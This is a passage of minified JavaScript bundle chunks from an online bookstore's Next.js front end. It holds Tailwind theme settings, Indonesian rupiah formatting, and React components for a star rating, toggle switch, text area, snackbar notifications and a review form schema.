0.5)",white:"var(--color-white)","neutral-50":"var(--color-neutral-50)","neutral-150":"var(--color-neutral-150)","neutral-200":"var(--color-neutral-200)","neutral-500":"var(--color-neutral-500)","neutral-600":"var(--color-neutral-600)","neutral-700":"var(--color-neutral-700)","brand-50":"var(--color-brand-50)","brand-200":"var(--color-brand-200)","brand-500":"var(--color-brand-500)","brand-600":"var(--color-brand-600)","brand-700":"var(--color-brand-700)","accent-50":"var(--color-accent-50)","accent-500":"var(--color-accent-500)","accent-600":"var(--color-accent-600)","accent-700":"var(--color-accent-700)","green-50":"var(--color-green-50)","green-500":"var(--color-green-500)","green-600":"var(--color-green-600)","green-700":"var(--color-green-700)","yellow-50":"var(--color-yellow-50)","yellow-400":"var(--color-yellow-400)","yellow-500":"var(--color-yellow-500)","yellow-600":"var(--color-yellow-600)","yellow-700":"var(--color-yellow-700)","red-50":"var(--color-red-50)","red-500":"var(--color-red-500)","red-600":"var(--color-red-600)","red-700":"var(--color-red-700)"},fontFamily:{sans:["Urbanist","sans-serif","ui-sans-serif","system-ui","-apple-system","BlinkMacSystemFont",'"Segoe UI"',"Roboto",'"Helvetica Neue"',"Arial",'"Noto Sans"',"sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"']},fontSize:{"7xl-extrabold":["5.5rem",{lineHeight:"6rem",letterSpacing:o(-1.5,5.5),fontWeight:"800"}],"6xl-extrabold":["3.5rem",{lineHeight:"4rem",letterSpacing:o(-1.25,3.5),fontWeight:"800"}],"5xl-extrabold":["2.5rem",{lineHeight:"3rem",letterSpacing:o(-1,2.5),fontWeight:"800"}],"4xl-extrabold":["2rem",{lineHeight:"2.5rem",letterSpacing:o(-.75,2),fontWeight:"800"}],"3xl-extrabold":["1.75rem",{lineHeight:"2.25rem",letterSpacing:o(-.5,1.75),fontWeight:"800"}],"2xl-extrabold":["1.5rem",{lineHeight:"2rem",letterSpacing:o(-.25,1.5),fontWeight:"800"}],"xl-extrabold":["1.25rem",{lineHeight:"1.75rem",letterSpacing:o(0,1.25),fontWeight:"800"}],"l-extrabold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"800"}],"l-medium":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"500"}],"l-semibold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"600"}],"m-extrabold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"800"}],"m-medium":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"500"}],"m-semibold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"600"}],"s-extrabold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"800"}],"s-medium":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"500"}],"s-semibold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"600"}],"xs-extrabold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"800"}],"xs-medium":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"500"}],"xs-semibold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"600"}],"2xs-extrabold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"800"}],"2xs-medium":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"500"}],"2xs-semibold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"600"}]},spacing:{0:"0",1:"0.25rem",2:"0.5rem",3:"0.75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.5rem",10:"3rem",11:"4rem",12:"5rem",13:"6rem",14:"8rem",15:"10rem",auto:"auto"},borderRadius:{none:"0","2xs":"0.25rem",xs:"0.5rem",s:"0.75rem",m:"1rem",l:"1.5rem",xl:"2rem","2xl":"2.5rem","3xl":"3rem","4xl":"3.5rem","5xl":"4rem",infinity:"625rem"},boxShadow:{none:"var(--shadow-none)",1:"var(--shadow-1)",2:"var(--shadow-2)",3:"var(--shadow-3)",4:"var(--shadow-4)"},extend:{keyframes:{"accordion-down":{from:{height:"0"},to:{height:"var(--radix-accordion-content-height)"}},"accordion-up":{from:{height:"var(--radix-accordion-content-height)"},to:{height:"0"}}},animation:{"accordion-down":"accordion-down 0.2s ease-out","accordion-up":"accordion-up 0.2s ease-out"},strokeWidth:{4:"4px"}}},plugins:[r(52254)]},c=(0,i.q7)({extend:{theme:{colors:Object.keys(a.theme.colors),inset:Object.keys(a.theme.spacing)},classGroups:{"font-size":[{text:Object.keys(a.theme.fontSize)}],"text-color":[{text:Object.keys(a.theme.colors)}],"bg-color":[{bg:Object.keys(a.theme.colors)}],shadow:[{shadow:Object.keys(a.theme.boxShadow)}],"border-color":[{border:Object.keys(a.theme.colors)}],"translate-x":[{"translate-x":Object.keys(a.theme.spacing)}],"translate-y":[{"translate-y":Object.keys(a.theme.spacing)}],rounded:[{borderRadius:Object.keys(a.theme.borderRadius)}],w:[{w:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],h:[{h:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],p:[{p:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],m:[{m:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],top:[{top:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}]}}});function l(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return c((0,n.W)(t))}},3013:function(e,t){t.Z=e=>[...Array(e)]},45754:function(e,t,r){function n(e){return new Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",minimumFractionDigits:0}).format(e).replace(/\s/g,"")}function i(e){return new Intl.NumberFormat("id-ID",{minimumFractionDigits:0}).format(e||0).replace(/\s/g,"")}r.d(t,{T:function(){return n},u:function(){return i}})},51298:function(e,t,r){r.d(t,{T4:function(){return i.T},cn:function(){return n.cn},dq:function(){return o.Z}});var n=r(5037),i=r(45754),o=r(3013)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3203.00634abb8a8cf5fc.js
body_size: 5092
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b3882d49-152c-4a7e-9399-f7a8edd4457b",e._sentryDebugIdIdentifier="sentry-dbid-b3882d49-152c-4a7e-9399-f7a8edd4457b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3203],{33756:function(e,t,n){n.d(t,{A:function(){return i}});var r=n(52676),a=n(3420);n(75271);var o=n(20360);function i(e){return(0,r.jsx)(o.i,{fillIcon:(0,r.jsx)(a.RhE,{className:"text-yellow-400",style:{fontSize:(null==e?void 0:e.size)||40}}),emptyIcon:(0,r.jsx)(a.RhE,{className:"text-neutral-150",style:{fontSize:(null==e?void 0:e.size)||40}}),SVGclassName:"inline",size:39,onClick:e.clickHandler,...e,"data-sentry-element":"Rating","data-sentry-component":"RatingComponent","data-sentry-source-file":"Rating.tsx"})}},53856:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(64318),o=n(26609),i=n(75271),l=n(51298);let s=(0,i.forwardRef)((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(o.fC,{className:(0,l.cn)("peer inline-flex h-5 w-8 shrink-0 cursor-pointer items-center rounded-infinity border-[1px] border-transparent outline-none transition-colors disabled:cursor-not-allowed disabled:opacity-50","data-[state=checked]:bg-neutral-700 data-[state=unchecked]:bg-neutral-500","[.dweb_&]:data-[state=unchecked]:hover:bg-neutral-600","data-[state=unchecked]:active:bg-neutral-700","[.dweb_&]:data-[state=checked]:hover:bg-neutral-600","data-[state=checked]:active:bg-neutral-600",n),...i,ref:t,children:(0,r.jsx)(o.bU,{className:(0,l.cn)("group pointer-events-none relative flex h-[18px] w-[18px] items-center justify-center overflow-hidden rounded-infinity bg-white transition-transform data-[state=checked]:translate-x-[12px] data-[state=unchecked]:translate-x-0"),children:(0,r.jsx)("span",{className:"absolute transition-all group-data-[state=checked]:flex group-data-[state=unchecked]:hidden",children:(0,r.jsx)(a.m5b,{className:"text-neutral-700"})})})})});s.displayName="Switch";var c=s},80109:function(e,t,n){n.d(t,{Z:function(){return f}});var r=n(52676),a=n(43534),o=n(2808),i=n(75271),l=n(51298);let s=(0,o.j)("h-full h-full relative rounded-s bg-white border file:border-0 focus-visible:outline-none file:bg-transparent disabled:cursor-not-allowed disabled:opacity-50 overflow-hidden flex flex-col cursor-text",{variants:{variant:{default:"border-neutral-200 hover:border-neutral-700 hover:shadow-[0_0_0_1px_#2d3033]",error:"border-red-500 hover:border-red-500 hover:shadow-[0_0_0_1px_#b91126]"},isDisabled:{true:"border-neutral-200",false:""},focused:{true:"border-neutral-700 shadow-[0_0_0_1px_#2d3033]",false:""}},compoundVariants:[{variant:"error",focused:!0,class:"border-red-500 shadow-[0_0_0_1px_#b91126]"}]}),c=(0,o.j)("absolute transition-all",{variants:{variant:{default:"text-neutral-500",error:"text-red-500"},focused:{true:"translate-x-4 translate-y-2 text-xs-medium",false:"translate-x-4 translate-y-2 text-m-medium"},isDisabled:{true:"text-neutral-200 pointer-events-none",false:""},haveValue:{true:"translate-x-4 translate-y-2 text-xs-medium",false:""}},defaultVariants:{variant:"default"}}),d=(0,o.j)("grow px-4 pb-2 text-m-medium outline-none disabled:bg-white  h-full  flex-1 resize-none mt-6"),u=(0,i.forwardRef)((e,t)=>{var n;let{className:o,label:u="Label",value:f,placeholder:p,disabled:v,variant:h,onChange:m,onBlur:b,onFocus:y,maxLength:x=200,...g}=e,[k,w]=(0,i.useState)(!1),_=(0,i.useRef)(null),S=(0,a.Yx)(t,_),C=!!v;return(0,r.jsxs)("div",{className:(0,l.cn)(s({variant:h,focused:k,isDisabled:C}),o),onClick:()=>{var e;return!k&&(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.focus())},children:[u&&(0,r.jsx)("label",{className:(0,l.cn)(c({variant:h,focused:k,isDisabled:C,haveValue:!!f})),children:u}),(0,r.jsx)("textarea",{ref:S,className:(0,l.cn)(d({}),!u&&"mt-2"),value:f,disabled:v,placeholder:p,onChange:m,onBlur:e=>{w(!1),b&&b(e)},onFocus:e=>{w(!0),y&&y(e)},maxLength:x,...g}),(0,r.jsxs)("label",{className:"mb-2 flex w-full items-center justify-end pr-4 text-xs-medium",children:[(null==f?void 0:null===(n=f.toString())||void 0===n?void 0:n.length)||0,"/",x]})]})});u.displayName="TextArea";var f=u},54318:function(e,t,n){n.d(t,{Ds:function(){return p},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,o=0,i=new Map,l=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},s=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?l(n):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],d={snackbars:[]};function u(e){d=s(d,e),c.forEach(e=>{e(d)})}function f(e){let{...t}=e,n=(o=(o+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),u({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function p(){let[e,t]=r.useState(d);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},94539:function(e,t,n){n.d(t,{U:function(){return a}});var r=n(11615);let a=r.z.object({review:r.z.string().trim().min(1,{message:"formValidation.mustFilled"}),rating:r.z.number().min(1,{message:"formValidation.mustFilled"}),is_anonymous:r.z.boolean().optional()})},20360:function(e,t,n){var r=n(52676),a=n(75271),o=function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function i(e,t,n){if(n||2==arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}function l(e){var t=e.size,n=void 0===t?25:t,a=e.SVGstrokeColor,i=e.SVGstorkeWidth,l=e.SVGclassName,s=e.SVGstyle;return r.jsx("svg",o({className:void 0===l?"star-svg":l,style:s,stroke:void 0===a?"currentColor":a,fill:"currentColor",strokeWidth:void 0===i?0:i,viewBox:"0 0 24 24",width:n,height:n,xmlns:"http://www.w3.org/2000/svg"},{children:r.jsx("path",{d:"M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"})}))}function s(e,t){switch(t.type){case"PointerMove":return o(o({},e),{hoverValue:t.payload,hoverIndex:t.index});case"PointerLeave":return o(o({},e),{ratingValue:e.ratingValue,hoverIndex:0,hoverValue:null});case"MouseClick":return o(o({},e),{valueIndex:e.hoverIndex,ratingValue:t.payload});default:return e}}function c(){return"undefined"!=typeof window&&window.matchMedia("(pointer: coarse)").matches||"ontouchstart"in window||"undefined"!=typeof navigator&&navigator.maxTouchPoints>0}!function(e,t){void 0===t&&(t={});var n=t.insertAt;if(e&&"undefined"!=typeof document){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("style");a.type="text/css","top"===n&&r.firstChild?r.insertBefore(a,r.firstChild):r.appendChild(a),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(document.createTextNode(e))}}(".style-module_starRatingWrap__q-lJC{display:inline-block;touch-action:none}.style-module_simpleStarRating__nWUxf{display:inline-block;overflow:hidden;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.style-module_fillIcons__6---A{display:inline-block;overflow:hidden;position:absolute;top:0;white-space:nowrap}.style-module_emptyIcons__Bg-FZ{display:inline-block}.style-module_tooltip__tKc3i{background-color:#333;border-radius:5px;color:#fff;display:inline-block;padding:5px 15px;vertical-align:middle}"),t.i=function(e){var t,n,d=e.onClick,u=e.onPointerMove,f=e.onPointerEnter,p=e.onPointerLeave,v=e.initialValue,h=void 0===v?0:v,m=e.iconsCount,b=void 0===m?5:m,y=e.size,x=void 0===y?40:y,g=e.readonly,k=void 0!==g&&g,w=e.rtl,_=void 0!==w&&w,S=e.customIcons,C=void 0===S?[]:S,N=e.allowFraction,V=void 0!==N&&N,A=e.style,j=e.className,I=e.transition,R=e.allowHover,E=void 0===R||R,M=e.disableFillHover,D=void 0!==M&&M,P=e.fillIcon,G=void 0===P?null:P,T=e.fillColor,z=e.fillColorArray,B=e.fillStyle,L=e.fillClassName,K=e.emptyIcon,W=void 0===K?null:K,O=e.emptyColor,F=e.emptyStyle,U=e.emptyClassName,H=e.allowTitleTag,Z=e.showTooltip,q=e.tooltipDefaultText,X=e.tooltipArray,J=void 0===X?[]:X,Y=e.tooltipStyle,Q=e.tooltipClassName,$=e.SVGclassName,ee=void 0===$?"star-svg":$,et=e.titleSeparator,en=e.SVGstyle,er=e.SVGstorkeWidth,ea=void 0===er?0:er,eo=e.SVGstrokeColor,ei=void 0===eo?"currentColor":eo,el=a.useReducer(s,{hoverIndex:0,valueIndex:0,ratingValue:h,hoverValue:null}),es=el[0],ec=es.ratingValue,ed=es.hoverValue,eu=es.hoverIndex,ef=es.valueIndex,ep=el[1];a.useEffect(function(){h&&ep({type:"MouseClick",payload:0})},[h]);var ev=a.useMemo(function(){return V?2*b:b},[V,b]),eh=a.useMemo(function(){return h>ev?0:V||Math.floor(h)===h?Math.round(h/b*100):2*Math.ceil(h)*10},[V,h,b,ev]),em=a.useMemo(function(){return(V?2*h-1:h-1)||0},[V,h]),eb=a.useCallback(function(e){return b%2!=0?e/2/10:e*b/100},[b]),ey=function(e){for(var t=e.clientX,n=e.currentTarget.children[0].getBoundingClientRect(),r=n.left,a=n.right,o=n.width,i=_?a-t:t-r,l=ev,s=Math.round(o/ev),c=0;c<=ev;c+=1)if(i<=s*c){l=0===c&&i<s?0:c;break}var d=l-1;l>0&&(ep({type:"PointerMove",payload:100*l/ev,index:d}),u&&ed&&u(eb(ed),d,e))},ex=function(e){ed&&(ep({type:"MouseClick",payload:ed}),d&&d(eb(ed),eu,e))},eg=a.useMemo(function(){if(E){if(D){var e=ec&&ec||eh;return ed&&ed>e?ed:e}return ed&&ed||ec&&ec||eh}return ec&&ec||eh},[E,D,ed,ec,eh]);a.useEffect(function(){J.length>ev&&console.error("tooltipArray Array length is bigger then Icons Count length.")},[J.length,ev]);var ek=a.useCallback(function(e){return ed&&e[eu]||ec&&e[ef]||h&&e[em]},[ed,eu,ec,ef,h,em]),ew=a.useMemo(function(){return ed&&eb(ed)||ec&&eb(ec)||h&&eb(eh)},[ed,eb,ec,h,eh]);return r.jsxs("span",o({className:"style-module_starRatingWrap__q-lJC",style:{direction:"".concat(_?"rtl":"ltr")}},{children:[r.jsxs("span",o({className:"".concat("style-module_simpleStarRating__nWUxf"," ").concat(void 0===j?"react-simple-star-rating":j),style:o({cursor:k?"":"pointer"},A),onPointerMove:k?void 0:ey,onPointerEnter:k?void 0:function(e){f&&f(e),c()&&ey(e)},onPointerLeave:k?void 0:function(e){c()&&ex(),ep({type:"PointerLeave"}),p&&p(e)},onClick:k?void 0:ex,"aria-hidden":"true"},{children:[r.jsx("span",o({className:"".concat("style-module_emptyIcons__Bg-FZ"," ").concat(void 0===U?"empty-icons":U),style:o({color:void 0===O?"#cccccc":O},F)},{children:i([],Array(b),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||W||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})})),r.jsx("span",o({className:"".concat("style-module_fillIcons__6---A"," ").concat(void 0===L?"filled-icons":L),style:o(((t={})[_?"right":"left"]=0,t.color=ek(void 0===z?[]:z)||(void 0===T?"#ffbc0b":T),t.transition=void 0!==I&&I?"width .2s ease, color .2s ease":"",t.width="".concat(eg,"%"),t),B),title:void 0===H||H?"".concat(ew," ").concat(void 0===et?"out of":et," ").concat(b):void 0},{children:i([],Array(b),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||G||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})}))]})),void 0!==Z&&Z&&r.jsx("span",o({className:"".concat("style-module_tooltip__tKc3i"," ").concat(void 0===Q?"react-simple-star-rating-tooltip":Q),style:o(((n={})[_?"marginRight":"marginLeft"]=20,n),Y)},{children:(J.length>0?ek(J):ew)||(void 0===q?"Your Rate":q)}))]}))}},26609:function(e,t,n){n.d(t,{bU:function(){return _},fC:function(){return w}});var r=n(75271),a=n(95061),o=n(95285),i=n(53405),l=n(3422),s=n(54628),c=n(35790),d=n(74087),u=n(52676),f="Switch",[p,v]=(0,i.b)(f),[h,m]=p(f),b=r.forwardRef((e,t)=>{let{__scopeSwitch:n,name:i,checked:s,defaultChecked:c,required:f,disabled:p,value:v="on",onCheckedChange:m,...b}=e,[y,x]=r.useState(null),w=(0,o.e)(t,e=>x(e)),_=r.useRef(!1),S=!y||!!y.closest("form"),[C=!1,N]=(0,l.T)({prop:s,defaultProp:c,onChange:m});return(0,u.jsxs)(h,{scope:n,checked:C,disabled:p,children:[(0,u.jsx)(d.WV.button,{type:"button",role:"switch","aria-checked":C,"aria-required":f,"data-state":k(C),"data-disabled":p?"":void 0,disabled:p,value:v,...b,ref:w,onClick:(0,a.M)(e.onClick,e=>{N(e=>!e),S&&(_.current=e.isPropagationStopped(),_.current||e.stopPropagation())})}),S&&(0,u.jsx)(g,{control:y,bubbles:!_.current,name:i,value:v,checked:C,required:f,disabled:p,style:{transform:"translateX(-100%)"}})]})});b.displayName=f;var y="SwitchThumb",x=r.forwardRef((e,t)=>{let{__scopeSwitch:n,...r}=e,a=m(y,n);return(0,u.jsx)(d.WV.span,{"data-state":k(a.checked),"data-disabled":a.disabled?"":void 0,...r,ref:t})});x.displayName=y;var g=e=>{let{control:t,checked:n,bubbles:a=!0,...o}=e,i=r.useRef(null),l=(0,s.D)(n),d=(0,c.t)(t);return r.useEffect(()=>{let e=i.current,t=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"checked").set;if(l!==n&&t){let r=new Event("click",{bubbles:a});t.call(e,n),e.dispatchEvent(r)}},[l,n,a]),(0,u.jsx)("input",{type:"checkbox","aria-hidden":!0,defaultChecked:n,...o,tabIndex:-1,ref:i,style:{...e.style,...d,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function k(e){return e?"checked":"unchecked"}var w=b,_=x}}]);